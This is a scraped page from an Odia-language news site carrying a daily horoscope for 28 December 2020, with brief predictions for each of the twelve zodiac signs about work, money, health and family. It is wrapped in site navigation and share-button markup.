<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/12/28/" itemprop="item"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" itemprop="item"><span itemprop="name">୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-36337" class="af-single-article post-36337 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">୨୮ ଡିସେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ସିଂହ ଓ ବିଛା ରାଶିର ଲୋକେ ଏହି ମାମଲାରେ ରହିବେ ସଂମ୍ଭାଳିକରି, ବାକି ରାଶି ବାଲା ଜାଣନ୍ତୁ ନିଜ ହାଲ୍</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="620" height="325" src="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala.png 620w, https://www.odiaexpress.in/wp-content/uploads/2019/05/rasiphala-300x157.png 300w" sizes="(max-width: 620px) 100vw, 620px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>୨୮ ଡିସେମ୍ବର ୨୦୨୦ ର ରାଶିଫଳ  : ରାଶିଫଳ ସହାୟତାରେ ବ୍ୟକ୍ତି ନିଜ ଭବିଷ୍ୟ ସହ ଯୋଡି ହୋଇଥିବା ଉତଥାନ ପତନ ବିଷୟରେ ପୁର୍ବରୁ ଅନୁମାନ ଲଗାଇପାରିବ , ଯାହାଦ୍ୱାରା ସେ କୌଣସି ପରିସ୍ଥିତିର ସାମ୍ନା କରିବା ପୁର୍ବରୁ କଠିନତା ନ ହେଉ, ରାଶିଫଳ ବାହାରକରୁଥିବା ସମୟରେ ପଞ୍ଚାଙ୍ଗ ଗଣନା ଓ ସଠିକ୍ ଜ୍ୟୋତିଷ୍ୟ ବିଶ୍ଳେଷଣ କରାଯାଏ , ଦୈନିକ ରାଶିଫଳରେ ଆମେ ଆପଣଙ୍କୁ ୧୨ ଟି ରାଶିର ଭବିଷ୍ୟଫଳ ବିଷୟରେ କହିବୁ, ଯେଉଁଥିରେ ଆପଣ ନିଜ ଯୋଜନାକୁ ସଫଳ ବନାଇପାରିବେ , ଆପଣଙ୍କୁ କେଉଁ କେଉଁ ପରିସ୍ଥିତି ସହ ଦେଇ ଗତି କରିବାକୁ ପଡିବ , ଆଜିର ଦିନ କେଉଁ କେଉଁ ପରିସ୍ଥିତି ସହ ସାମ୍ନା କରିବାକୁ ପଡିବ , ଆପଣଙ୍କୁ କେଉଁ କେଉଁ ସାବଧନତା ଅବଲମ୍ବନ କରିବାକୁ ପଡିପାରେ ଏହି ସବୁ ଜିନିଷ ବିଷୟରେ ସୁଚନା ଆଜି ଆପଣ ନିଜ ରାଶି ଅନୁସାରେ ଏହି ରାଶିଫଳ ମଧ୍ୟରେ ଜାଣନ୍ତୁ ।</p>
<p>ମେଷ ରାଶି- ମେଷ ରାଶିର ଲୋକମାନଙ୍କର ଟିକେ ବିଚଳିତ ମନ ରହିବ । ମାନସିକ ଅସ୍ଥିରତା ହୋଇପାରେ । ବ୍ୟବସାୟରେ କ୍ଷତି ହେବାର ସମ୍ଭାବନା ଥିବାରୁ ବ୍ୟବସାୟୀମାନେ ଟିକେ ଯତ୍ନବାନ ହେବା ଉଚିତ୍ । ପାରିବାରିକ ଆବଶ୍ୟକତା ପଛରେ ଅଧିକ ଅର୍ଥ ଖର୍ଚ୍ଚ କରିବାର ସମ୍ଭାବନା ଅଛି । ଯେଉଁମାନେ ଚାକିରି କରନ୍ତି ସେମାନଙ୍କ ପାଇଁ ଆଜି ଏକ ଭଲ ଦିନ ହେବ । ଆପଣ କାର୍ଯ୍ୟଟି ଠିକ୍ ସମୟରେ ସମାପ୍ତ କରିବେ । ତୁମର କାର୍ଯ୍ୟକଳାପ କର୍ତ୍ତୃପକ୍ଷଙ୍କ ଦ୍ୱାରା ଉଚ୍ଚ ପ୍ରଶଂସିତ ହେବ । ତୁମ ଚିନ୍ତାଧାରାକୁ ସକାରାତ୍ମକ ରଖିବାକୁ ପଡିବ । ଆପଣ ପିତାମାତାଙ୍କ ଆଶୀର୍ବାଦ ପାଇବେ ।</p>
<p>ବୃଷ ରାଶି- ବୃଷ ରାଶିର ଜାତକରେ ଆଜି ଆତ୍ମବିଶ୍ୱାସରେ ପରିପୂର୍ଣ୍ଣ ହେବେ । ସ୍ୱାମୀ-ସ୍ତ୍ରୀଙ୍କ ମଧ୍ୟରେ ଥିବା ଦୂରତାକୁ ଦୂର କରିବେ । ଅଫିସରେ ପରିସ୍ଥିତି ଆପଣଙ୍କ ସପକ୍ଷରେ ରହିବ । ଚାକିରି କ୍ଷେତ୍ରରେ ପଦୋନ୍ନତି ପାଇବାର ସମ୍ଭାବନା ଅଛି । ଛୋଟ ବ୍ୟବସାୟୀମାନେ ଉପକୃତ ହୋଇପାରିବେ । କୌଣସି ପୁରୁଣା ବିତର୍କ ଶେଷ ହେବ । ସ୍ୱାସ୍ଥ୍ୟ ଭଲ ହେବ । ଖାଦ୍ୟପାନୀୟ ପ୍ରତି ଆଗ୍ରହ ବୃଦ୍ଧି ପାଇବ । ପ୍ରେମ ଜୀବନରେ ମଧୁରତା ଆଣିବ ।</p>
<p>ମିଥୁନ ରାଶି- ମିଥୁନ ରାଶି ପାଇଁ ଆଜି ମିଶ୍ରିତ ଦିନ ହେବାକୁ ଯାଉଛି । କ୍ୟାରିଅରରେ ଆଗକୁ ଯିବାର ଉପାୟ ଅଛି । ପ୍ରଭାବଶାଳୀ ଲୋକମାନେ ମାର୍ଗଦର୍ଶନ ପାଇବେ । ଘର ସହିତ ଜଡିତ ବିଷୟଗୁଡ଼ିକ ବିଷୟରେ ତୁମେ ଟିକେ ଚିନ୍ତିତ ଦେଖାଯିବ । ପାରିବାରିକ ପ୍ରସଙ୍ଗରେକୌଣସି ନିଷ୍ପତ୍ତି ନେବା ପୂର୍ବରୁ, ଦୟାକରି ଧ୍ୟାନ ଦିଅନ୍ତୁ । ଜୀବନ ସାଥୀ ପୂର୍ଣ୍ଣ ସମର୍ଥନ ପାଇବ । ଘରର ଆବଶ୍ୟକତା ପୂରଣ ହୋଇପାରିବ । ହଠାତ୍ ଆୟର ଉତ୍ସ ପ୍ରାପ୍ତ ହେବ ।</p>
<p>କର୍କଟ ରାଶି- ଆଜି କର୍କଟ ରାଶିର ଲୋକଙ୍କ ପାଇଁ ଦିନ ଭଲ ରହିବ । ଆପଣ ଏକ ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ପ୍ରସଙ୍ଗରେ ନିଷ୍ପତ୍ତି ନେଇପାରିବେ । ଲୋକମାନେ ଭଲ ପ୍ରକୃତିର ପ୍ରଶଂସା କରିବେ । ତୁମର ଚିନ୍ତାଧାରା ସକରାତ୍ମକ ହେବ । ତୁମର ବ୍ୟକ୍ତିତ୍ୱର ଉନ୍ନତି ହେବ । ସାମାଜିକ ସ୍ତରରେ ତୁମର ଲୋକପ୍ରିୟତା ବୃଦ୍ଧି ପାଇବ । ସରକାରୀ କାର୍ଯ୍ୟରେ ଜଣେ ଲାଭ ପାଇପାରିବେ । ଯାନ ସୁଖ ପାଇବ । ଯେଉଁମାନେ ଦୀର୍ଘ ସମୟ ଧରି ଚାକିରି ଖୋଜୁଥିଲେ, ସେମାନେ ଏକ ଭଲ ଚାକିରି ପାଇପାରିବେ । ଛାତ୍ରମାନେ ଅଧ୍ୟୟନରେ ଆଗ୍ରହୀ ହେବେ ।</p>
<p>ସିଂହ ରାଶି- ଆଜି ସିଂହ ରାଶି ପାଇଁ ଉତଥାନ ପତନର ଦିନ ହେବ । ଆଇନଗତ ପ୍ରସଙ୍ଗରେ ତୁମେ ଟିକିଏ ସତର୍କ ହେବା ଆବଶ୍ୟକ । କୌଣସି ପ୍ରକାରର ବିତର୍କକୁ ପ୍ରୋତ୍ସାହିତ କରନ୍ତୁ ନାହିଁ । ଗାଡି ଚଳାଇବା ସମୟରେ ଆପଣ ସତର୍କ ହେବା ଜରୁରୀ । ତୁମକୁ ଟଙ୍କା କାରବାରରେ ବୁଦ୍ଧିମାନ ଭାବରେ କାମ କରିବାକୁ ପଡିବ ନଚେତ୍ ତୁମର ଟଙ୍କା ଅଟକି ଯାଇପାରେ । ବ୍ୟବସାୟ ସହିତ ଜଡିତ ଲୋକମାନେ ଉପକୃତ ହେବାର ସମ୍ଭାବନା ଅଛି । ଏକ ଲାଭଦାୟକ ଚୁକ୍ତି ହୋଇପାରେ । ଯୁବକମାନେ କ୍ୟାରିଅରରେ ଆଗକୁ ବଢିବାର ରାସ୍ତା ପାଇବେ । କିଛି ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ କାର୍ଯ୍ୟରେ ପିତାଙ୍କ ପରାମର୍ଶ ମିଳିପାରିବ । ଆପଣଙ୍କ ସ୍ୱାସ୍ଥ୍ୟ ଭଲ ରହିବ । ସାମାଜିକ ସର୍କଲ ବୃଦ୍ଧି ପାଇବ ।</p>
<p>କନ୍ୟା ରାଶି- କନ୍ୟା ରାଶି ପାଇଁ ଆଜିର ଦିନ ସକରାତ୍ମକ ହେବ । ଦୂର ସଂଚାର ମାଧ୍ୟମରେ ଭଲ ଖବର ଗ୍ରହଣ କରିବାର ସମ୍ଭାବନା ଅଛି । କାର୍ଯ୍ୟସ୍ଥଳରେ ସହକର୍ମୀଙ୍କ ସମ୍ପୂର୍ଣ୍ଣ ସହାୟତା ପାଇବେ । କୌଣସି ଅସମାପ୍ତ କାର୍ଯ୍ୟ ପୁରା ହେବା ହେତୁ ତୁମେ ଖୁସି ହେବ । ବିବାହିତ ଲୋକମାନେ ଏକ ଭଲ ବିବାହ ସମ୍ପର୍କ ପାଇପାରିବେ । ରୋଜଗାର ପାଇବା ପାଇଁ ପ୍ରୟାସ ସଫଳ ହେବ । ଭାଇଭଉଣୀଙ୍କ ସହ ସମ୍ପର୍କ ମଧୁର ରହିବ । ପ୍ରେମ ଜୀବନ ବିତାଉଥିବା ଲୋକମାନେ ନିଜ ପ୍ରିୟଙ୍କ ସହିତ ଏକ ସୁନ୍ଦର ସ୍ଥାନ ପରିଦର୍ଶନ କରିବାକୁ ଯୋଜନା କରିପାରିବେ ।</p>
<p>ତୁଳା ରାଶି- ତୁଳା ରାଶିର ଜାତକରେ ଆଜି ଟିକେ ଭାବପ୍ରବଣ ଦେଖାଯିବେ । ମାନସିକ ସମସ୍ୟା ଅଧିକ ହେବ । କାର୍ଯ୍ୟରେ ଧ୍ୟାନ ଦେବା ଅତ୍ୟନ୍ତ କଷ୍ଟକର ହୋଇପାରେ । ବ୍ୟବସାୟ ସହ ଜଡିତ ବ୍ୟକ୍ତିମାନେ ଟିକେ ଯତ୍ନବାନ ହେବା ଉଚିତ କାରଣ ଅଂଶୀଦାରମାନଙ୍କ ହେତୁ ଆପଣଙ୍କୁ କ୍ଷତି ସହିବାକୁ ପଡିପାରେ । ଆଜି ଆପଣଙ୍କୁ ନିବେଶ ସମ୍ବନ୍ଧୀୟ କାର୍ଯ୍ୟଠାରୁ ଦୂରରେ ରହିବାକୁ ପଡିବ । ସ୍ୱାମୀ-ସ୍ତ୍ରୀ ମଧ୍ୟରେ ଭଲ ସମନ୍ୱୟ ରହିବ । ପିତାମାତାଙ୍କ ସ୍ୱାସ୍ଥ୍ୟରେ ଉନ୍ନତି ହେବ । ବାହାରେ କ୍ୟାଟରିଂରୁ ଦୂରେଇ ରୁହନ୍ତୁ, ନଚେତ୍ ପେଟରେ ସମସ୍ୟା ଉପୁଜିପାରେ ।</p>
<p>ବିଛା ରାଶି- ବିଛା ରାଶି ପାଇଁ ଆଜି ଟିକେ ଦିନ କଷ୍ଟସାଧ୍ୟ ହେବ । ଆପଣ କରୁଥିବା କାର୍ଯ୍ୟ ଖରାପ ହୋଇପାରେ । ଟଙ୍କା କାରବାରରେ ସତର୍କ ରହିବା ଆବଶ୍ୟକ, ନଚେତ୍ ଟଙ୍କା ନଷ୍ଟ ହେବାର ସମ୍ଭାବନା ଅଛି । ଚାକିରି କ୍ଷେତ୍ରରେ କିଛି ସମସ୍ୟା ଉପୁଜିପାରେ । ବଡ ଅଧିକାରୀଙ୍କ ସହିତ ଉତ୍ତମ ସମନ୍ୱୟ ରକ୍ଷା କରନ୍ତୁ । ବ୍ୟବସାୟ ଲୋକଙ୍କୁ ପରାମର୍ଶ ଦିଆଯାଇଛି ଯେ ଯଦି ଆପଣ କୌଣସି ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ଡକ୍ୟୁମେଣ୍ଟରେ ଦସ୍ତଖତ କରୁଛନ୍ତି, ତେବେ ଆପଣଙ୍କୁ ଏହାକୁ ସଠିକ୍ ଭାବରେ ପଢିବେ ନଚେତ୍ ଏହା ପରେ ସମସ୍ୟା ସୃଷ୍ଟି କରିପାରେ ।</p>
<p>ଧନୁ ରାଶି- ଆଜି ଧନୁ ରାଶି ଲୋକଙ୍କ ପାଇଁ ଏକ ଖୁସିର ଦିନ ହେବାକୁ ଯାଉଛି। ତୁମର ବୁଦ୍ଧିମତା ସହିତ ଯେ କୌଣସି କାର୍ଯ୍ୟରେ ତୁମେ ଭଲ ଲାଭ ପାଇପାରିବ । ଅଟକିଥିବା କାମ ଆଉଥରେ କାର୍ଯ୍ୟଶୀଳ ଚାହେବ । ଅସହାୟ ଲୋକଙ୍କୁ ସାହାଯ୍ୟ କରିପାରିବେ । ବ୍ୟବସାୟରେ ଏକ ଲାଭ ପରିସ୍ଥିତି ସୃଷ୍ଟି ହେଉଛି । ସ୍ୱାସ୍ଥ୍ୟରେ ଉନ୍ନତି ହେବ । ତୁମେ ତୁମର ପ୍ରିୟ ଖାଦ୍ୟ ଉପଭୋଗ କରିପାରିବ । ଆପଣ ଚାକିରି କ୍ଷେତ୍ରରେ ପ୍ରାଧାନ୍ୟ ବିସ୍ତାର କରିବେ । ପ୍ରଭାବଶାଳୀ ବ୍ୟକ୍ତିଙ୍କ ମଧ୍ୟରେ ବସାଉଠା ହୋଇପାରେ । ସାମାଜିକ କ୍ଷେତ୍ରରେ ଅଂଶଗ୍ରହଣ କରିବେ ।</p>
<p>ମକର ରାଶି- ମକର ରାଶିର ଲୋକମାନେ ଶୁଭ ଫଳାଫଳ ପାଇବେ । କର୍ମକ୍ଷେତ୍ରରେ ଆପଣ କିଛି ନୂଆ ଚେଷ୍ଟା କରିପାରିବେ । ବଡ ଅଧିକାରୀମାନେ ଆପଣଙ୍କୁ ସମର୍ଥନ କରିବେ । ବଣିକ କାରବାର ପ୍ରସଙ୍ଗରେ ଟିକେ ସତର୍କ ରୁହନ୍ତୁ । ଆପଣଙ୍କୁ ଖରାପ ସଙ୍ଗଠନଠାରୁ ଦୂରରେ ରହିବାକୁ ପଡିବ, ନଚେତ୍ ସମ୍ମାନ ଏବଂ ସମ୍ମାନ ନଷ୍ଟ ହୋଇପାରେ । ତୁମେ ତୁମର ଲକ୍ଷ୍ୟ ହାସଲ କରିପାରିବ । ପିଲାମାନଙ୍କଠାରୁ ଭଲ ଖବର ପାଇବାର ସମ୍ଭାବନା ଅଛି । ଋଣ ଦିଆଯାଇଥିବା ଟଙ୍କା ଫେରସ୍ତ ପାଇପାରିବେ ।</p>
<p>କୁମ୍ଭ ରାଶି- କୁମ୍ଭ ରାଶିର ଲୋକଙ୍କ ମନରେ ଅନେକ ଦିନ ଧରି ଚାଲିଥିବା ସମସ୍ୟା ଦୂର ହେବ । ଦୀର୍ଘ ଦିନ ଧରି ଅଟକି ରହିଥିବା ଏକ କାର୍ଯ୍ୟ ସମାପ୍ତ ହୋଇପାରିବ । ସରକାରୀ କାର୍ଯ୍ୟରେ ଲାଭ ହେବ । ଆପଣ ଯେକୌଣସି ବିପଦକୁ ନେବାକୁ ସାହସ କରିବେ । କ୍ୟାରିୟରରେ ଆଗକୁ ଯିବାକୁ ରାସ୍ତାମିଳିବ  । ଭାଗ୍ୟ ଆପଣଙ୍କୁ ସମର୍ଥନ କରିବ । ଛାତ୍ରଛାତ୍ରୀମାନେ ଅଧ୍ୟୟନରେ ଆଗ୍ରହୀ ହେବେ । ପିତାମାତା ଆଶୀର୍ବାଦ ଏବଂ ସମର୍ଥନ ପାଇବେ, ଯାହା ଆପଣଙ୍କର ଆତ୍ମବିଶ୍ୱାସକୁ ଦୃଢ କରିବ । ପ୍ରେମ ସମ୍ପର୍କ ମଜବୁତ ହେବ । ଆପଣ ଶୀଘ୍ର ପ୍ରେମ ବିବାହ କରିପାରିବେ ।</p>
<p>ମୀନ ରାଶି- ମୀନ ରାଶିର ଲୋକଙ୍କ ଭାଗ୍ୟ ଆଜି ମଜବୁତ୍ ରହିବ । ଅନେକ କ୍ଷେତ୍ରରୁ ଲାଭ ମିଳିବାର ଅଛି । ତୁମର ଭବିଷ୍ୟତ ଯୋଜନା ବିଷୟରେ ଆପଣ ଚିନ୍ତା କରିପାରିବେ । ପରିବାରର ଆର୍ଥିକ ସ୍ଥିତିକୁ ଦୃଢ କରିବାରେ ତୁମର ଭୂମିକା ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ହେବ । ପିତାମାତାଙ୍କ ସହିତ କ କୌଣସି ଧାର୍ମିକ କାର୍ଯ୍ୟକ୍ରମରେ ଯୋଗ ଦେଇପାରନ୍ତି । ଭଗବାନଙ୍କ ପ୍ରତି ତୁମର ଭକ୍ତି ଅଧିକା ରହିବ । ଶଶୁରଘର ସହ ସମ୍ପର୍କରେ ସୁଧାର ଆସିବାର ସମ୍ଭାବନା ଅଛି ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F28%2F28-dicember-2020-rasiphala%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AD%A8%E0%AD%AE%20%E0%AC%A1%E0%AC%BF%E0%AC%B8%E0%AD%87%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AD%A8%E0%AD%A6%E0%AD%A8%E0%AD%A6%20%E0%AC%B8%E0%AD%8B%E0%AC%AE%E0%AC%AC%E0%AC%BE%E0%AC%B0%2C%E0%AC%86%E0%AC%9C%E0%AC%BF%E0%AC%B0%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%AB%E0%AC%B3%20-%20%E0%AC%95%E0%AD%87%E0%AC%AE%E0%AC%BF%E0%AC%A4%20%E0%AC%95%E0%AC%9F%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%20-%20%E0%AC%B8%E0%AC%BF%E0%AC%82%E0%AC%B9%20%E0%AC%93%20%E0%AC%AC%E0%AC%BF%E0%AC%9B%E0%AC%BE%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%AE%E0%AC%BE%E0%AC%AE%E0%AC%B2%E0%AC%BE%E0%AC%B0%E0%AD%87%20%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%B8%E0%AC%82%E0%AC%AE%E0%AD%8D%E0%AC%AD%E0%AC%BE%E0%AC%B3%E0%AC%BF%E0%AC%95%E0%AC%B0%E0%AC%BF%2C%20%E0%AC%AC%E0%AC%BE%E0%AC%95%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%AC%E0%AC%BE%E0%AC%B2%E0%AC%BE%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%A8%E0%AC%BF%E0%AC%9C%20%E0%AC%B9%E0%AC%BE%E0%AC%B2%E0%AD%8D%20https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F12%2F28%2F28-dicember-2020-rasiphala%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2020/12/28/28-dicember-2020-rasiphala/', '%E0%AD%A8%E0%AD%AE%20%E0%AC%A1%E0%AC%BF%E0%AC%B8%E0%AD%87%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AD%A8%E0%AD%A6%E0%AD%A8%E0%AD%A6%20%E0%AC%B8%E0%AD%8B%E0%AC%AE%E0%AC%AC%E0%AC%BE%E0%AC%B0%2C%E0%AC%86%E0%AC%9C%E0%AC%BF%E0%AC%B0%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%AB%E0%AC%B3%20-%20%E0%AC%95%E0%AD%87%E0%AC%AE%E0%AC%BF%E0%AC%A4%20%E0%AC%95%E0%AC%9F%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%20-%20%E0%AC%B8%E0%AC%BF%E0%AC%82%E0%AC%B9%20%E0%AC%93%20%E0%AC%AC%E0%AC%BF%E0%AC%9B%E0%AC%BE%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%B0%20%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AD%87%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AC%AE%E0%AC%BE%E0%AC%AE%E0%AC%B2%E0%AC%BE%E0%AC%B0%E0%AD%87%20%E0%AC%B0%E0%AC%B9%E0%AC%BF%E0%AC%AC%E0%AD%87%20%E0%AC%B8%E0%AC%82%E0%AC%AE%E0%AD%8D%E0%AC%AD%E0%AC%BE%E0%AC%B3%E0%AC%BF%E0%AC%95%E0%AC%B0%E0%AC%BF%2C%20%E0%AC%AC%E0%AC%BE%E0%AC%95%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%AC%E0%AC%BE%E0%AC%B2%E0%AC%BE%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%A8%E0%AC%BF%E0%AC%9C%20%E0%AC%B9%E0%AC%BE%E0%AC%B2%E0%AD%8